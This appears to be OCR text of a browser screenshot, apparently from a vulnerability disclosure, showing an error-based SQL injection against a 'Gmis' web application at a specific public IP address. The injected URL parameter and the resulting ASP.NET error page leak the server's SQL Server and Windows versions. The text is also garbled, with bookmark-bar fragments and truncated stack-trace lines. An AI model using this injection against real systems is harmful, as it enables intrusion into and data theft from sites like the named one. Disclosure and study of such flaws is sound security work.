 http://61.187.179.68:8080/Gmis/xw/xwsb_tdxlssEdit.aspx?xh=1%27%20and%201=@@version-- 加速器
收藏 漏洞搜索 - WooYun.org 【新提醒】 站长工具-站 新网域名自 我的域名 - 搜Md5 - So 情'Blog 清然式 qin 免费空间免 买链帮手_最
在将 nvarchar 值 'Micros
“/gmis”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultS
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +78
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords)